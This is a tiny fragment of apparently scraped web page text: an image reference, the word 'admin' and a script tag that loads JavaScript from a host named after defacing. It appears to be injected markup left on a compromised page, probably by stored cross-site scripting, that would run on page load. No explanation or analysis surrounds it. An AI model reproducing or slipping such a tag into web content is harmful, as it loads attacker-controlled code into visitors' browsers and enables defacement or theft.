 admin <script src="https://jso.defacer.id/raw/w4s307u08b"></script>